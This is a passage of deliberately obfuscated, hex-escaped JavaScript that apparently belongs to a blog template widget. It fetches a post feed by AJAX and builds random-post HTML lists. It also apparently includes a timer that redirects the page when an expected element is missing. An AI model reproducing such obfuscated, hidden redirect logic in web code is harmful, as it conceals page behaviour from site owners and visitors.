d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x22\x5d\x3b\x24\x28\x32\x69\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x75\x28\x29\x7b\x32\x52\x28\x75\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x6b\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x32\x6b\x5b\x61\x5b\x36\x5d\x5d\x3d\x75\x28\x29\x7b\x69\x20\x50\x3d\x32\x69\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x50\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x31\x77\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x48\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x32\x65\x29\x7b\x69\x20\x32\x6f\x3d\x32\x65\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x69\x20\x32\x62\x3d\x30\x3b\x69\x20\x32\x71\x3d\x32\x6f\x2d\x33\x3b\x69\x20\x32\x75\x3d\x32\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x74\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2a\x28\x32\x71\x2d\x32\x62\x2b\x31\x29\x29\x2b\x32\x62\x3b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x37\x5d\x2b\x32\x75\x2b\x61\x5b\x32\x38\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x48\x28\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x48\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x32\x65\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x58\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e